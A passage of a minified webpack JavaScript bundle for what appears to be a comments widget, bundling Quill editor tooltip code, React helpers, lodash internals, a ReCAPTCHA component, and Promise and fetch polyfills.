document.activeElement!==r.textbox&&r.quill.hasFocus()&&r.hide()}),r}return a(t,e),u(t,[{key:"listen",value:function(){var e=this;l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"listen",this).call(this),this.root.querySelector(".ql-close").addEventListener("click",function(){e.root.classList.remove("ql-editing")}),this.quill.on(p.default.events.SCROLL_OPTIMIZE,function(){setTimeout(function(){if(!e.root.classList.contains("ql-hidden")){var t=e.quill.getSelection();null!=t&&e.position(e.quill.getBounds(t))}},1)})}},{key:"cancel",value:function(){this.show()}},{key:"position",value:function(e){var n=l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"position",this).call(this,e),r=this.root.querySelector(".ql-tooltip-arrow");if(r.style.marginLeft="",0===n)return n;r.style.marginLeft=-1*n-r.offsetWidth/2+"px"}}]),t}(d.BaseTooltip);_.TEMPLATE=['<span class="ql-tooltip-arrow"></span>','<div class="ql-tooltip-editor">','<input type="text" data-formula="e=mc^2" data-link="https://quilljs.com" data-video="Embed URL">','<a class="ql-close"></a>',"</div>"].join(""),t.BubbleTooltip=_,t.default=g},function(e,t,n){e.exports=n(63)}]).default})}).call(t,n(325).Buffer)},function(e,t,n){"use strict";var r=n(0),o=n(330);if("undefined"===typeof r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},function(e,t,n){"use strict";var r=n(137),o={createEditor:function(e,t){var n=new r(e,t);return void 0!==t.tabIndex&&this.setEditorTabIndex(n,t.tabIndex),this.hookEditor(n),n},hookEditor:function(e){var t=this.makeUnprivilegedEditor(e);this.handleTextChange=function(n,r,o){this.onEditorChangeText&&(this.onEditorChangeText(e.root.innerHTML,n,o,t),this.onEditorChangeSelection(e.getSelection(),o,t))}.bind(this),this.handleSelectionChange=function(e,n,r){this.onEditorChangeSelection&&this.onEditorChangeSelection(e,r,t)}.bind(this),e.on("text-change",this.handleTextChange),e.on("selection-change",this.handleSelectionChange)},unhookEditor:function(e){e.off("selection-change"),e.off("text-change")},setEditorReadOnly:function(e,t){t?e.disable():e.enable()},setEditorContents:function(e,t){var n=e.getSelection();"string"===typeof t?e.setContents(e.clipboard.convert(t)):e.setContents(t),n&&e.hasFocus()&&this.setEditorSelection(e,n)},setEditorSelection:function(e,t){if(t){var n=e.getLength();t.index=Math.max(0,Math.min(t.index,n-1)),t.length=Math.max(0,Math.min(t.length,n-1-t.index))}e.setSelection(t)},setEditorTabIndex:function(e,t){e.editor&&e.editor.scroll&&e.editor.scroll.domNode&&(e.editor.scroll.domNode.tabIndex=t)},makeUnprivilegedEditor:function(e){var t=e;return{getLength:function(){return t.getLength.apply(t,arguments)},getText:function(){return t.getText.apply(t,arguments)},getHTML:function(){return t.root.innerHTML},getContents:function(){return t.getContents.apply(t,arguments)},getSelection:function(){return t.getSelection.apply(t,arguments)},getBounds:function(){return t.getBounds.apply(t,arguments)}}}};e.exports=o},function(e,t,n){var r=n(331),o=n(410),i=r(o);e.exports=i},function(e,t,n){function r(e){var t=this.__data__=new o(e);this.size=t.size}var o=n(45),i=n(339),a=n(340),l=n(341),u=n(342),s=n(343);r.prototype.clear=i,r.prototype.delete=a,r.prototype.get=l,r.prototype.has=u,r.prototype.set=s,e.exports=r},function(e,t,n){function r(e){if(!i(e))return!1;var t=o(e);return t==l||t==u||t==a||t==s}var o=n(33),i=n(34),a="[object AsyncFunction]",l="[object Function]",u="[object GeneratorFunction]",s="[object Proxy]";e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(27))},function(e,t){function n(e){if(null!=e){try{return o.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e,t,n,r,s,c){var f=n&l,p=e.length,d=t.length;if(p!=d&&!(f&&d>p))return!1;var h=c.get(e);if(h&&c.get(t))return h==t;var y=-1,m=!0,v=n&u?new o:void 0;for(c.set(e,t),c.set(t,e);++y<p;){var b=e[y],g=t[y];if(r)var _=f?r(g,b,y,t,e,c):r(b,g,y,e,t,c);if(void 0!==_){if(_)continue;m=!1;break}if(v){if(!i(t,function(e,t){if(!a(v,t)&&(b===e||s(b,e,n,r,c)))return v.push(t)})){m=!1;break}}else if(b!==g&&!s(b,g,n,r,c)){m=!1;break}}return c.delete(e),c.delete(t),m}var o=n(363),i=n(146),a=n(366),l=1,u=2;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}e.exports=n},function(e,t,n){var r=n(380),o=n(35),i=Object.prototype,a=i.hasOwnProperty,l=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!l.call(e,"callee")};e.exports=u},function(e,t,n){(function(e){var r=n(12),o=n(381),i="object"==typeof t&&t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,l=a&&a.exports===i,u=l?r.Buffer:void 0,s=u?u.isBuffer:void 0,c=s||o;e.exports=c}).call(t,n(149)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(382),o=n(383),i=n(384),a=i&&i.isTypedArray,l=a?o(a):r;e.exports=l},function(e,t,n){function r(e){return e===e&&!o(e)}var o=n(34);e.exports=r},function(e,t){function n(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}e.exports=n},function(e,t,n){function r(e,t){t=o(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[i(t[n++])];return n&&n==r?e:void 0}var o=n(154),i=n(53);e.exports=r},function(e,t,n){function r(e,t){return o(e)?e:i(e,t)?[e]:a(l(e))}var o=n(13),i=n(86),a=n(397),l=n(400);e.exports=r},function(e,t,n){function r(e,t){return o(e,t)}var o=n(83);e.exports=r},function(e,t,n){"use strict";!function(t){e.exports=t(n(0))}(function(e){function t(t){var n=e.createElement.bind(null,t);return n.type=t,n}return{a:t("a"),abbr:t("abbr"),address:t("address"),area:t("area"),article:t("article"),aside:t("aside"),audio:t("audio"),b:t("b"),base:t("base"),bdi:t("bdi"),bdo:t("bdo"),big:t("big"),blockquote:t("blockquote"),body:t("body"),br:t("br"),button:t("button"),canvas:t("canvas"),caption:t("caption"),cite:t("cite"),code:t("code"),col:t("col"),colgroup:t("colgroup"),data:t("data"),datalist:t("datalist"),dd:t("dd"),del:t("del"),details:t("details"),dfn:t("dfn"),dialog:t("dialog"),div:t("div"),dl:t("dl"),dt:t("dt"),em:t("em"),embed:t("embed"),fieldset:t("fieldset"),figcaption:t("figcaption"),figure:t("figure"),footer:t("footer"),form:t("form"),h1:t("h1"),h2:t("h2"),h3:t("h3"),h4:t("h4"),h5:t("h5"),h6:t("h6"),head:t("head"),header:t("header"),hgroup:t("hgroup"),hr:t("hr"),html:t("html"),i:t("i"),iframe:t("iframe"),img:t("img"),input:t("input"),ins:t("ins"),kbd:t("kbd"),keygen:t("keygen"),label:t("label"),legend:t("legend"),li:t("li"),link:t("link"),main:t("main"),map:t("map"),mark:t("mark"),menu:t("menu"),menuitem:t("menuitem"),meta:t("meta"),meter:t("meter"),nav:t("nav"),noscript:t("noscript"),object:t("object"),ol:t("ol"),optgroup:t("optgroup"),option:t("option"),output:t("output"),p:t("p"),param:t("param"),picture:t("picture"),pre:t("pre"),progress:t("progress"),q:t("q"),rp:t("rp"),rt:t("rt"),ruby:t("ruby"),s:t("s"),samp:t("samp"),script:t("script"),section:t("section"),select:t("select"),small:t("small"),source:t("source"),span:t("span"),strong:t("strong"),style:t("style"),sub:t("sub"),summary:t("summary"),sup:t("sup"),table:t("table"),tbody:t("tbody"),td:t("td"),textarea:t("textarea"),tfoot:t("tfoot"),th:t("th"),thead:t("thead"),time:t("time"),title:t("title"),tr:t("tr"),track:t("track"),u:t("u"),ul:t("ul"),var:t("var"),video:t("video"),wbr:t("wbr"),circle:t("circle"),clipPath:t("clipPath"),defs:t("defs"),ellipse:t("ellipse"),g:t("g"),image:t("image"),line:t("line"),linearGradient:t("linearGradient"),mask:t("mask"),path:t("path"),pattern:t("pattern"),polygon:t("polygon"),polyline:t("polyline"),radialGradient:t("radialGradient"),rect:t("rect"),stop:t("stop"),svg:t("svg"),text:t("text"),tspan:t("tspan")}})},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=n(0),u=n.n(l),s=n(1),c=n.n(s),f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p=function(e){function t(){o(this,t);var n=i(this,e.call(this));return n.handleExpired=n.handleExpired.bind(n),n.handleErrored=n.handleErrored.bind(n),n.handleRecaptchaRef=n.handleRecaptchaRef.bind(n),n}return a(t,e),t.prototype.getValue=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this.props.grecaptcha.getResponse(this._widgetId):null},t.prototype.getWidgetId=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this._widgetId:null},t.prototype.execute=function(){var e=this.props.grecaptcha;if(e&&void 0!==this._widgetId)return e.execute(this._widgetId);this._executeRequested=!0},t.prototype.reset=function(){this.props.grecaptcha&&void 0!==this._widgetId&&this.props.grecaptcha.reset(this._widgetId)},t.prototype.handleExpired=function(){this.props.onExpired?this.props.onExpired():this.props.onChange&&this.props.onChange(null)},t.prototype.handleErrored=function(){this.props.onErrored&&this.props.onErrored()},t.prototype.explicitRender=function(){if(this.props.grecaptcha&&this.props.grecaptcha.render&&void 0===this._widgetId){var e=document.createElement("div");this._widgetId=this.props.grecaptcha.render(e,{sitekey:this.props.sitekey,callback:this.props.onChange,theme:this.props.theme,type:this.props.type,tabindex:this.props.tabindex,"expired-callback":this.handleExpired,"error-callback":this.handleErrored,size:this.props.size,stoken:this.props.stoken,badge:this.props.badge}),this.captcha.appendChild(e)}this._executeRequested&&this.props.grecaptcha&&void 0!==this._widgetId&&(this._executeRequested=!1,this.execute())},t.prototype.componentDidMount=function(){this.explicitRender()},t.prototype.componentDidUpdate=function(){this.explicitRender()},t.prototype.componentWillUnmount=function(){if(void 0!==this._widgetId){for(;this.captcha.firstChild;)this.captcha.removeChild(this.captcha.firstChild);this.reset()}},t.prototype.handleRecaptchaRef=function(e){this.captcha=e},t.prototype.render=function(){var e=this.props,t=(e.sitekey,e.onChange,e.theme,e.type,e.tabindex,e.onExpired,e.onErrored,e.size,e.stoken,e.grecaptcha,e.badge,r(e,["sitekey","onChange","theme","type","tabindex","onExpired","onErrored","size","stoken","grecaptcha","badge"]));return u.a.createElement("div",f({},t,{ref:this.handleRecaptchaRef}))},t}(u.a.Component);t.a=p,p.displayName="ReCAPTCHA",p.propTypes={sitekey:c.a.string.isRequired,onChange:c.a.func,grecaptcha:c.a.object,theme:c.a.oneOf(["dark","light"]),type:c.a.oneOf(["image","audio"]),tabindex:c.a.number,onExpired:c.a.func,onErrored:c.a.func,size:c.a.oneOf(["compact","normal","invisible"]),stoken:c.a.string,badge:c.a.oneOf(["bottomright","bottomleft","inline"])},p.defaultProps={onChange:function(){},theme:"light",type:"image",tabindex:0,size:"normal",badge:"bottomright"}},function(e,t){var n=Object;e.exports={create:n.create,getProto:n.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:n.getOwnPropertyDescriptor,setDesc:n.defineProperty,setDescs:n.defineProperties,getKeys:n.keys,getNames:n.getOwnPropertyNames,getSymbols:n.getOwnPropertySymbols,each:[].forEach}},function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},function(e,t,n){var r=n(158),o=n(453);e.exports=n(161)?function(e,t,n){return r.setDesc(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){e.exports=!n(87)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(54),o=n(160),i=n(454)("src"),a=Function.toString,l=(""+a).split("toString");n(88).inspectSource=function(e){return a.call(e)},(e.exports=function(e,t,n,a){"function"==typeof n&&(n.hasOwnProperty(i)||o(n,i,e[t]?""+e[t]:l.join(String(t))),n.hasOwnProperty("name")||o(n,"name",t)),e===r?e[t]=n:(a||delete e[t],o(e,t,n))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[i]||a.call(this)})},function(e,t,n){var r=n(159),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){n(165),e.exports=n(169)},function(e,t,n){"use strict";"undefined"===typeof Promise&&(n(166).enable(),window.Promise=n(167)),n(168),Object.assign=n(22)},function(e,t,n){"use strict";function r(){s=!1,l._47=null,l._71=null}function o(e){function t(t){(e.allRejections||a(f[t].error,e.whitelist||u))&&(f[t].displayId=c++,e.onUnhandled?(f[t].logged=!0,e.onUnhandled(f[t].displayId,f[t].error)):(f[t].logged=!0,i(f[t].displayId,f[t].error)))}function n(t){f[t].logged&&(e.onHandled?e.onHandled(f[t].displayId,f[t].error):f[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+f[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+f[t].displayId+".")))}e=e||{},s&&r(),s=!0;var o=0,c=0,f={};l._47=function(e){2===e._83&&f[e._56]&&(f[e._56].logged?n(e._56):clearTimeout(f[e._56].timeout),delete f[e._56])},l._71=function(e,n){0===e._75&&(e._56=o++,f[e._56]={displayId:null,error:n,timeout:setTimeout(t.bind(null,e._56),a(n,u)?100:2e3),logged:!1})}}function i(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach(function(e){console.warn("  "+e)})}function a(e,t){return t.some(function(t){return e instanceof t})}var l=n(89),u=[ReferenceError,TypeError,RangeError],s=!1;t.disable=r,t.enable=o},function(e,t,n){"use strict";function r(e){var t=new o(o._44);return t._83=1,t._18=e,t}var o=n(89);e.exports=o;var i=r(!0),a=r(!1),l=r(null),u=r(void 0),s=r(0),c=r("");o.resolve=function(e){if(e instanceof o)return e;if(null===e)return l;if(void 0===e)return u;if(!0===e)return i;if(!1===e)return a;if(0===e)return s;if(""===e)return c;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new o(t.bind(e))}catch(e){return new o(function(t,n){n(e)})}return r(e)},o.all=function(e){var t=Array.prototype.slice.call(e);return new o(function(e,n){function r(a,l){if(l&&("object"===typeof l||"function"===typeof l)){if(l instanceof o&&l.then===o.prototype.then){for(;3===l._83;)l=l._18;return 1===l._83?r(a,l._18):(2===l._83&&n(l._18),void l.then(function(e){r(a,e)},n))}var u=l.then;if("function"===typeof u){return void new o(u.bind(l)).then(function(e){r(a,e)},n)}}t[a]=l,0===--i&&e(t)}if(0===t.length)return e([]);for(var i=t.length,a=0;a<t.length;a++)r(a,t[a])})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,n){e.forEach(function(e){o.resolve(e).then(t,n)})})},o.prototype.catch=function(e){return this.then(null,e)}},function(e,t){!function(e){"use strict";function t(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function n(e){return"string"!==typeof e&&(e=String(e)),e}function r(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return v.iterable&&(t[Symbol.iterator]=function(){return t}),t}function o(e){this.map={},e instanceof o?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function i(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function a(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function l(e){var t=new FileReader,n=a(t);return t.readAsArrayBuffer(e),n}function u(e){var t=new FileReader,n=a(t);return t.readAsText(e),n}function s(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function c(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,e)if("string"===typeof e)this._bodyText=e;else if(v.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(v.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else if(v.searchParams&&URLSearchParams.prototype.isPrototypeOf(e))this._bodyText=e.toString();else if(v.arrayBuffer&&v.blob&&g(e))this._bodyArrayBuffer=c(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!v.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(e)&&!_(e))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=c(e)}else this._bodyText="";this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):v.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},v.blob&&(this.blob=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?i(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return u(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(s(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},v.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function p(e){var t=e.toUpperCase();return w.indexOf(t)>-1?t:e}function d(e,t){t=t||{};var n=t.body;if(e instanceof d){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new o(e.headers)),this.method=e.method,this.mode=e.mode,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"omit",!t.headers&&this.headers||(this.headers=new o(t.headers)),this.method=p(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function h(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function y(e){var t=new o;return e.split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status="status"in t?t.status:200,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new o(t.headers),this.url=t.url||"",this._initBody(e)}if(!e.fetch){var v={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(v.arrayBuffer)var b=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=function(e){return e&&DataView.prototype.isPrototypeOf(e)},_=ArrayBuffer.isView||function(e){return e&&b.indexOf(Object.prototype.toString.call(e))>-1};o.prototype.append=function(e,r){e=t(e),r=n(r);var o=this.map[e];this.map[e]=o?o+","+r:r},o.prototype.delete=function(e){delete this.map[t(e)]},o.prototype.get=function(e){return e=t(e),this.has(e)?this.map[e]:null},o.prototype.has=function(e){return this.map.hasOwnProperty(t(e))},o.prototype.set=function(e,r){this.map[t(e)]=n(r)},o.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},o.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),r(e)},o.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),r(e)},o.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),r(e)},v.iterable&&(o.prototype[Symbol.iterator]=o.prototype.entries);var w=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];d.prototype.clone=function(){return new d(this,{body:this._bodyInit})},f.call(d.prototype),f.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var E=[301,302,303,307,308];m.redirect=function(e,t){if(-1===E.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},e.Headers=o,e.Request=d,e.Response=m,e.fetch=function(e,t){return new Promise(function(n,r){var o=new d(e,t),i=new XMLHttpRequest;i.onload=function(){var e={status:i.status,statusText:i.statusText,headers:y(i.getAllResponseHeaders()||"")};e.url="responseURL"in i?i.responseURL:e.headers.get("X-Request-URL");var t="response"in i?i.response:i.responseText;n(new m(t,e))},i.onerror=function(){r(new TypeError("Network request failed"))},i.ontimeout=function(){r(new TypeError("Network request failed"))},i.open(o.method,o.url,!0),"include"===o.credentials&&(i.withCredentials=!0),"responseType"in i&&v.blob&&(i.responseType="blob"),o.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)})},e.fetch.polyfill=!0}}("undefined"!==typeof self?self:this)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(170),o=(n.n(r),n(0)),i=n.n(o),a=n(24),l=n.n(a),u=n(211),s=n(447),c=(n.n(s),document.getElementById("anycomment-root"));c&&l.a.render(i.a.createElement(u.a,null),c)},function(e,t,n){"use strict";"undefined"===typeof Promise&&(n(171).enable(),window.Promise=n(172)),"undefined"!==typeof window&&n(173),Object.assign=n(22),n(174),n(186),n(192),n(199),n(201).polyfill(window)},function(e,t,n){"use strict";function r(){s=!1,l._l=null,l._m=null}function o(e){function t(t){(e.allRejections||a(f[t].error,e.whitelist||u))&&(f[t].displayId=c++,e.onUnhandled?(f[t].logged=!0,e.onUnhandled(f[t].displayId,f[t].error)):(f[t].logged=!0,i(f[t].displayId,f[t].error)))}function n(t){f[t].logged&&(e.onHandled?e.onHandled(f[t].displayId,f[t].error):f[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+f[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+f[t].displayId+".")))}e=e||{},s&&r(),s=!0;var o=0,c=0,f={};l._l=function(e){2===e._i&&f[e._o]&&(f[e._o].logged?n(e._o):clearTimeout(f[e._o].timeout),delete f[e._o])},l._m=function(e,n){0===e._h&&(e._o=o++,f[e._o]={displayId:null,error:n,timeout:setTimeout(t.bind(null,e._o),a(n,u)?100:2e3),logged:!1})}}function i(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach(function(e){console.warn("  "+e)})}function a(e,t){return t.some(function(t){return e instanceof t})}var l=n(90),u=[ReferenceError,TypeError,RangeError],s=!1;t.disable=r,t.enable=o},function(e,t,n){"use strict";function r(e){var t=new o(o._n);return t._i=1,t._j=e,t}var o=n(90);e.exports=o;var i=r(!0),a=r(!1),l=r(null),u=r(void 0),s=r(0),c=r("");o.resolve=function(e){if(e instanceof o)return e;if(null===e)return l;if(void 0===e)return u;if(!0===e)return i;if(!1===e)return a;if(0===e)return s;if(""===e)return c;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new o(t.bind(e))}catch(e){return new o(function(t,n){n(e)})}return r(e)},o.all=function(e){var t=Array.prototype.slice.call(e);return new o(function(e,n){function r(a,l){if(l&&("object"===typeof l||"function"===typeof l)){if(l instanceof o&&l.then===o.prototype.then){for(;3===l._i;)l=l._j;return 1===l._i?r(a,l._j):(2===l._i&&n(l._j),void l.then(function(e){r(a,e)},n))}var u=l.then;if("function"===typeof u){return void new o(u.bind(l)).then(function(e){r(a,e)},n)}}t[a]=l,0===--i&&e(t)}if(0===t.length)return e([]);for(var i=t.length,a=0;a<t.length;a++)r(a,t[a])})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,n){e.forEach(function(e){o.resolve(e).then(t,n)})})},o.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";function r(e){return e&&DataView.prototype.isPrototypeOf(e)}function o(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function i(e){return"string"!==typeof e&&(e=String(e)),e}function a(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return w.iterable&&(t[Symbol.iterator]=function(){return t}),t}function l(e){this.map={},e instanceof l?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function u(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function s(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function c(e){var t=new FileReader,n=s(t);return t.readAsArrayBuffer(e),n}function f(e){var t=new FileReader,n=s(t);return t.readAsText(e),n}function p(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function d(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(e){this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:w.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:w.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:w.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():w.arrayBuffer&&w.blob&&r(e)?(this._bodyArrayBuffer=d(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):w.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||x(e))?this._bodyArrayBuffer=d(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):w.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},w.blob&&(this.blob=function(){var e=u(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(c)}),this.text=function(){var e=u(this);if(e)return e;if(this._bodyBlob)return f(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(p(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},w.formData&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}function y(e){var t=e.toUpperCase();return O.indexOf(t)>-1?t:e}function m(e,t){t=t||{};var n=t.body;if(e instanceof m){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new l(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new l(t.headers)),this.method=y(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function v(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," 